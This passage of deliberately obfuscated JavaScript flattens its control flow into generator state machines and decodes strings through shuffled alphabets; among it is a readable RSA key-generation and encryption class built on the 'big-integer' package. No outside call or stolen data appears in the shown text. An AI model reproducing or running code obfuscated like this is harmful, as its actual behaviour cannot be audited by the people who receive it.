T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[T9blZX_+0x9]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]])}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x10e,0xf2,-0x75).next().value);if(UVZL8u){return jZd7v6}}K7u61E=ThT14h},get[ReU7sL(c7dILf[0x20a])](){return bm2098},set[ReU7sL(c7dILf[0x20a])](ThT14h){bm2098=ThT14h},[ReU7sL(c7dILf[0x20b])+c7dILf[0x14b]](...ThT14h){return DEyd1YN(...ThT14h)},[T9blZX_(c7dILf[0x20c])](...ThT14h){vqO3Vt(ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\x2c\\x34\\x76\\x3d\\x23\\x24\\x44\\x2e\\x75\\x2b\\x3c\\x6a\\x7b\\x43\\x7d\\x38\\x33\\x71\\x4c\\x5f\\x69\\x6f\\x68\\x36\\x4f\\x46\\x77\\x3f\\x72\\x59\\x4a\\x42\\x4e\\x26\\x5a\\x22\\x45\\x37\\x67\\x7a\\x40\\x5b\\x66\\x6b\\x79\\x6d\\x51\\x31\\x41\\x7e\\x25\\x78\\x64\\x63\\x62\\x32\\x6e\\x2f\\x61\\x28\\x5e\\x60\\x4b\\x3e\\x54\\x55\\x21\\x7c\\x29\\x70\\x53\\x39\\x74\\x30\\x52\\x56\\x47\\x48\\x73\\x57\\x58\\x65\\x6c\\x50\\x5d\\x3a\\x35\\x49\\x2a\\x3b\\x4d\",ThT14h[-c7dILf[0x29]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0xb2]]=ThT14h[-c7dILf[0x29]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[-c7dILf[0xb2]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0xc6]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[-c7dILf[0x29]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0xc6]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0xc6]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0xc6]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={SSFJEl:{}}){while(T9blZX_+KPTrD5!==0x85)with(JKxqF0Z.wyeE4tp||JKxqF0Z)switch(T9blZX_+KPTrD5){case KPTrD5-0x61:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0xf6,KPTrD5+=-0x86);break;case 0xa:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[-0x6,0xd8,0xec],ThT14h[c7dILf[0x0]]=c7dILf[T9blZX_+0xd7]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xd5]]]===L158_un(c7dILf[T9blZX_+0xd5])){vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x169,KPTrD5+=-0x1bc);break}else{vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x169,KPTrD5+=-0x1a4);break}case-0x14:case-0x49:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x94]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[T9blZX_+-0x94]]]);case KPTrD5!=0x19&&KPTrD5-0x9:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.uduFb4,T9blZX_+=-0x42,KPTrD5+=0xfa);break;case JKxqF0Z.SSFJEl.ra3T3vL+-0xbc:case-0xad:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[-0x77,-0x6,0x80],JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x4f,KPTrD5+=-0xb4);break;case JKxqF0Z.SSFJEl.ra3T3vL+-0xc8:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x9e,KPTrD5+=-0xdf);break;case 0x12:case-0xa5:case JKxqF0Z.SSFJEl.ra3T3vL+-0x99:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[0x61,-0xde,-0x29],JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x2c,KPTrD5+=-0xb4);break;case T9blZX_!=-0x61&&T9blZX_-0x40:case-0x30:case 0x30:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x1d,KPTrD5+=-0x9e);break;case 0x7b:default:case KPTrD5!=-0xde&&KPTrD5- -0x95:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x94]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xd4,0xde).next().value);if(jZd7v6){return T9blZX_}}return yRmPXT=[...ThT14h],new FSIFd9f(T9blZX_(c7dILf[0x20d]),jZd7v6(c7dILf[0x20e])+jZd7v6(c7dILf[0x20f]),jZd7v6(c7dILf[0x210])+jZd7v6(c7dILf[0x211]))[jZd7v6(c7dILf[0x212])+jZd7v6(c7dILf[0x213])]},[T9blZX_(c7dILf[0x214])+c7dILf[0x7]](...ThT14h){return yRmPXT=[...ThT14h],FSIFd9f(T9blZX_(c7dILf[0x215]))}};return yRmPXT=[ThT14h,UVZL8u],FSIFd9f(T9blZX_(c7dILf[0x216]))}function wSdIGcE(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u=\"\\u002e\\u002c\\u007e\\u0038\\u0075\\u0076\\u003a\\u0032\\u0034\\u0028\\u007a\\u0078\\u007d\\u0029\\u0026\\u0060\\u0025\\u0077\\u005e\\u003f\\u002f\\u004e\\u004c\\u0056\\u002b\\u005f\\u0053\\u006f\\u0063\\u004a\\u0051\\u0057\\u0069\\u0074\\u005b\\u0043\\u0048\\u0041\\u0042\\u0079\\u006e\\u003d\\u0035\\u0033\\u0052\\u006c\\u0045\\u006b\\u0046\\u005a\\u0050\\u0065\\u003e\\u0037\\u0071\\u0073\\u007b\\u0055\\u0059\\u0044\\u004d\\u0072\\u0058\\u0039\\u0068\\u007c\\u005d\\u006a\\u0047\\u0049\\u0064\\u0030\\u002a\\u0031\\u0066\\u0040\\u0021\\u004b\\u0024\\u0067\\u006d\\u003c\\u0061\\u0036\\u0062\\u003b\\u0070\\u0023\\u0022\\u004f\\u0054\",jZd7v6,T9blZX_,L158_un,KhGcUX,FaRDz6p,KPTrD5,JKxqF0Z;vqO3Vt(jZd7v6=\"\"+(ThT14h||\"\"),T9blZX_=jZd7v6.length,L158_un=[],KhGcUX=c7dILf[0x1],FaRDz6p=c7dILf[0x1],KPTrD5=-c7dILf[0x3]);for(JKxqF0Z=c7dILf[0x1];JKxqF0Z<T9blZX_;JKxqF0Z++){var e4dnF2n=UVZL8u.indexOf(jZd7v6[JKxqF0Z]);if(e4dnF2n===-c7dILf[0x3])continue;if(KPTrD5<c7dILf[0x1]){KPTrD5=e4dnF2n}else{vqO3Vt(KPTrD5+=e4dnF2n*c7dILf[0x17],KhGcUX|=KPTrD5<<FaRDz6p,FaRDz6p+=(KPTrD5&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(L158_un.push(KhGcUX&c7dILf[0x11]),KhGcUX>>=c7dILf[0xb],FaRDz6p-=c7dILf[0xb])}while(FaRDz6p>c7dILf[0x12]);KPTrD5=-c7dILf[0x3]}}if(KPTrD5>-c7dILf[0x3]){L158_un.push((KhGcUX|KPTrD5<<FaRDz6p)&c7dILf[0x11])}return ifuwhaD(L158_un)}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={wRxiwK:{}}){while(T9blZX_+KPTrD5+JKxqF0Z!==0xd1)with(e4dnF2n.k_HPwV||e4dnF2n)switch(T9blZX_+KPTrD5+JKxqF0Z){case e4dnF2n.wRxiwK.fA6oXlO+0x1a4:vqO3Vt([e4dnF2n.wRxiwK.WWQsmv,e4dnF2n.wRxiwK.fA6oXlO]=[0xcf,0x49],ThT14h[c7dILf[T9blZX_+0xe1]]=c7dILf[KPTrD5+-0x274]);if(typeof KhGcUX[ThT14h[c7dILf[KPTrD5+-0x276]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x71,KPTrD5+=-0x90,JKxqF0Z+=0x46);break}else{vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x53,KPTrD5+=-0x90,JKxqF0Z+=0x5);break}default:case 0xe3:case-0xb4:vqO3Vt([e4dnF2n.wRxiwK.WWQsmv,e4dnF2n.wRxiwK.fA6oXlO]=[0x34,-0xe3],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xd1])){vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x60,KPTrD5+=0x279,JKxqF0Z+=-0x13d);break}else{vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x42,KPTrD5+=0x279,JKxqF0Z+=-0x17e);break}case T9blZX_- -0x117:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0xd9:case JKxqF0Z-0x3:vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.YkINJS,T9blZX_+=0x11,KPTrD5+=-0x170,JKxqF0Z+=0x17e);break;case JKxqF0Z- -0x177:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x71]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[KPTrD5+-0x1e6]]])}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xd0,-0x92,0xae).next().value);if(UVZL8u){return T9blZX_}}UVZL8u={get[T9blZX_(c7dILf[0x217])](){return t7X1pN},get[T9blZX_(c7dILf[0x218])](){return onper2},get[T9blZX_(c7dILf[0x219])](){return DQQv6iq},get[T9blZX_(c7dILf[0x21a])](){return auS9mb},get[T9blZX_(c7dILf[0x21b])+c7dILf[0xc5]](){return TmEkqPX},get[T9blZX_(c7dILf[0x21c])](){return f9w4Uk},get[T9blZX_(c7dILf[0x21d])](){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,L158_un,KhGcUX,FaRDz6p={hF7Yqh:{}},KPTrD5){while(UVZL8u+L158_un+KhGcUX!==-0x17)with(FaRDz6p.masH3JA||FaRDz6p)switch(UVZL8u+L158_un+KhGcUX){case-0xcc:case-0xe0:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x51,-0xf6,-0x7],hF7Yqh.u3Ssbr=function(...UVZL8u){return jZd7v6(0xb7,0x81,-0x113,{hF7Yqh:FaRDz6p.hF7Yqh,JEWClEN:{}},UVZL8u).next().value});if(T9blZX_(c7dILf[0x21e])in NIaFolg){vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0x41,L158_un+=0xb4,KhGcUX+=0x5);break}else{vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0xb0,L158_un+=0xb4,KhGcUX+=0x5);break}case KhGcUX- -0xe:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x17,0x9e,-0x81],FaRDz6p.masH3JA=FaRDz6p.Q5LZiS,UVZL8u+=0xbc,L158_un+=-0x20,KhGcUX+=0x32);break;case 0xe1:case KhGcUX- -0x1d:case 0x73:return;case 0x5d:case 0xa1:return;case L158_un-0x53:case 0x58:case-0xf7:vqO3Vt((0x1,u3Ssbr)(),FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0x6f);break;case 0x8b:case 0x3f:case 0x9d:return ThT14h=!0x0,F6nU1f;case-0x39:case 0x33:default:FaRDz6p.JEWClEN.e32Pccr=(0x1,XRJ8am)(-(UVZL8u+0x1a6),-0xd4,0x13e).next().value;if(eyP9AlB){vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,L158_un+=-0x4c);break}else{vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,L158_un+=0xf7,KhGcUX+=-0x10c);break}case 0x66:case L158_un- -0x2b:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x28,0x8d,-0x9],FaRDz6p.masH3JA=FaRDz6p.Z_yFAS,UVZL8u+=0x19f,L158_un+=-0x10,KhGcUX+=-0x14c);break;case-0x15:case KhGcUX- -0x39:vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,UVZL8u+=-0x29a,L158_un+=0x187,KhGcUX+=0x10c);break;case 0x25:case 0x82:case-0x74:vqO3Vt([...JEWClEN.NLr5nC]=KPTrD5,JEWClEN.XRJ8am=function*UVZL8u(L158_un,KhGcUX,FaRDz6p,KPTrD5={U8jcBG_:{}}){while(L158_un+KhGcUX+FaRDz6p!==-0x54)with(KPTrD5.MpKx_0||KPTrD5)switch(L158_un+KhGcUX+FaRDz6p){case FaRDz6p- -0x45:vqO3Vt([KPTrD5.U8jcBG_.hA1d1_p,KPTrD5.U8jcBG_.zLoHLr,KPTrD5.U8jcBG_.qnt42A]=[0xa8,0xa2,-0x3d],KPTrD5.MpKx_0=KPTrD5.qAUA4q,L158_un+=0xcf,KhGcUX+=-0x94,FaRDz6p+=0x1f);break;case FaRDz6p- -0x118:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.eDfO6Uf,KhGcUX+=-0x98,FaRDz6p+=-0x91);break;case L158_un- -0x6a:case-0x82:case-0x28:vqO3Vt([KPTrD5.U8jcBG_.hA1d1_p,KPTrD5.U8jcBG_.zLoHLr,KPTrD5.U8jcBG_.qnt42A]=[0x6c,-0xc1,0xcf],JEWClEN.NLr5nC[c7dILf[0x0]]=c7dILf[KhGcUX+0xd5],U8jcBG_.AI9WGD=K5Qs59I[\"YlAHRI\"](\"big-integer\"),JEWClEN.NLr5nC[c7dILf[KhGcUX+0xf1]]=class ThT14h{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=U8jcBG_.AI9WGD.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KhGcUX=U8jcBG_.AI9WGD.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let FaRDz6p=U8jcBG_.AI9WGD.randBetween(L158_un,KhGcUX);if(FaRDz6p.isProbablePrime(c7dILf[0x8])){return FaRDz6p}}}static generate(UVZL8u){const L158_un=(0x1,U8jcBG_.AI9WGD)(c7dILf[0x234]);let KhGcUX,FaRDz6p,KPTrD5;do{vqO3Vt(KhGcUX=this.randomPrime(UVZL8u/c7dILf[0x6]),FaRDz6p=this.randomPrime(UVZL8u/c7dILf[0x6]),KPTrD5=U8jcBG_.AI9WGD.lcm(KhGcUX.prev(),FaRDz6p.prev()))}while(U8jcBG_.AI9WGD.gcd(L158_un,KPTrD5).notEquals(c7dILf[0x3])||KhGcUX.minus(FaRDz6p).abs().shiftRight(UVZL8u/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:L158_un,n:KhGcUX.multiply(FaRDz6p),d:L158_un.modInv(KPTrD5)}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,U8jcBG_.AI9WGD)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,U8jcBG_.AI9WGD)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(UVZL8u){const L158_un=UVZL8u.split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,U8jcBG_.AI9WGD)(L158_un)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=UVZL8u[c7dILf[0x1]].toString();UVZL8u[-c7dILf[0x65]]=\"\";for(let KhGcUX=c7dILf[0x1];KhGcUX<L158_un.length;KhGcUX+=c7dILf[0x6]){let FaRDz6p=LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0x6]));FaRDz6p<=c7dILf[0x12a]?(UVZL8u[-c7dILf[0x65]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(LbjDvr5(T9blZX_(c7dILf[0x221]))(L158_un.substr(KhGcUX,c7dILf[0xa]))),KhGcUX++):UVZL8u[-c7dILf[0x65]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(FaRDz6p)}return UVZL8u[-c7dILf[0x65]]}});return JEWClEN.eyP9AlB=!0x0,K5Qs59I[\"YdprJE\"].exports=JEWClEN.NLr5nC[c7dILf[L158_un+0x68]];default:case FaRDz6p!=-0xd4&&FaRDz6p- -0x80:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.q3aw8E,FaRDz6p+=0x83);break;case KPTrD5.U8jcBG_.hA1d1_p+-0x29:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.NUS7y_B,L158_un+=-0x53,KhGcUX+=-0x63,FaRDz6p+=0x1f);break}},JEWClEN.eyP9AlB=void 0x0,FaRDz6p.masH3JA=FaRDz6p.JEWClEN,UVZL8u+=-0x212,KhGcUX+=0x15e);break;case-0x8c:case FaRDz6p.hF7Yqh.Uutxysf+0x1d9:vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.gydNGCb,UVZL8u+=0x3f,L158_un+=0x13,KhGcUX+=-0x14c);break;case UVZL8u- -0x80:return e32Pccr}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(-0xc5,-0x33,0x2c).next().value);if(ThT14h){return UVZL8u}},get[T9blZX_(c7dILf[0x222])+c7dILf[0xca]](){return Da83ph},get[T9blZX_(c7dILf[0x223])+c7dILf[0x35]](){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\x28\\x2b\\x49\\x41\\x42\\x62\\x22\\x6c\\x75\\x5e\\x76\\x7b\\x35\\x24\\x60\\x31\\x26\\x73\\x7d\\x58\\x6e\\x25\\x30\\x77\\x4d\\x39\\x46\\x70\\x72\\x52\\x68\\x78\\x43\\x71\\x5f\\x54\\x6a\\x79\\x64\\x57\\x6d\\x38\\x33\\x7c\\x3f\\x47\\x34\\x55\\x3d\\x2f\\x53\\x4e\\x5a\\x66\\x36\\x21\\x48\\x51\\x63\\x59\\x6b\\x6f\\x7a\\x4a\\x4c\\x29\\x32\\x45\\x3a\\x44\\x4b\\x7e\\x50\\x61\\x3e\\x4f\\x2c\\x2e\\x3c\\x74\\x56\\x69\\x23\\x5b\\x3b\\x65\\x2a\\x5d\\x37\\x40\\x67\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[-c7dILf[0x44]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x9c]]=c7dILf[0x1];ThT14h[c7dILf[0x9c]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0x9c]]++){ThT14h[c7dILf[0x224]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[0x224]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x224]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x224]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x44]],ThT14h[-c7dILf[0x44]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x44]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x44]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x44]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}if(UVZL8u(c7dILf[0x225])+\"\\x55\" in NIaFolg){jZd7v6()}function jZd7v6(){ByRrKK(ThT14h,c7dILf[0x6]);function ThT14h(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={wxzQkzK:{}},yRmPXT){while(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll!==-0xd6)with(tJswEuK.g4xP2u||tJswEuK)switch(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll){case 0x6a:default:case-0x55:return;case-0x3b:vqO3Vt([...wPHHWS.sQ4bNK]=yRmPXT,wPHHWS.sQ4bNK[c7dILf[0x0]]=c7dILf[e4dnF2n+-0xc9]);if(typeof KhGcUX[wPHHWS.sQ4bNK[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=0x214,e4dnF2n+=-0x132);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=-0x1aa,JKxqF0Z+=0x64,e4dnF2n+=-0x132,JrBorll+=0x219);break}case e4dnF2n- -0x10d:case-0x93:return KhGcUX[sQ4bNK[c7dILf[0x1]]]=(0x1,tJswEuK.wxzQkzK.LJFW19)(FaRDz6p[sQ4bNK[c7dILf[0x1]]]);case tJswEuK.wxzQkzK.wxX2Wqj+0x1a:vqO3Vt([...uFpRtWN.s2WnqV]=yRmPXT,uFpRtWN.Nvnb7OG=function*T9blZX_(JKxqF0Z,e4dnF2n,JrBorll={RrJ2iC:{}}){while(JKxqF0Z+e4dnF2n!==0x4a)with(JrBorll.eA5m7v||JrBorll)switch(JKxqF0Z+e4dnF2n){case e4dnF2n- -0x7f:case 0xc6:case-0xd2:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=-0xef,uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x7f]]=c7dILf[JKxqF0Z+-0x7c],uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x7c]]=\"\\x22\\x5e\\x2a\\x31\\x75\\x32\\x40\\x64\\x26\\x44\\x2f\\x5f\\x3c\\x73\\x6e\\x47\\x52\\x77\\x24\\x53\\x43\\x48\\x34\\x7b\\x35\\x4a\\x5a\\x6a\\x57\\x3e\\x78\\x3b\\x4b\\x25\\x29\\x60\\x4e\\x59\\x71\\x70\\x49\\x4c\\x2c\\x46\\x74\\x68\\x28\\x54\\x33\\x7a\\x23\\x21\\x6f\\x4f\\x36\\x38\\x6c\\x2e\\x76\\x56\\x45\\x69\\x3f\\x5b\\x55\\x79\\x2b\\x66\\x39\\x7c\\x30\\x42\\x51\\x50\\x61\\x7e\\x41\\x63\\x4d\\x37\\x62\\x6b\\x67\\x3a\\x7d\\x58\\x6d\\x65\\x72\\x5d\\x3d\",JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=0x49,e4dnF2n+=0x10f);break;case JrBorll.RrJ2iC.HnvK8pg+0x1d0:case 0xb4:vqO3Vt(uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x9e]]=\"\"+(uFpRtWN.s2WnqV[c7dILf[0x1]]||\"\"),uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0x8a]]=uFpRtWN.s2WnqV[c7dILf[0x2a]].length,uFpRtWN.s2WnqV[c7dILf[JKxqF0Z+-0xbb]]=[],JrBorll.eA5m7v=JrBorll.RrJ2iC,JKxqF0Z+=-0xc1,e4dnF2n+=-0xa1);break;case e4dnF2n!=-0x9e&&e4dnF2n- -0xca:case-0xd1:case 0xe6:return 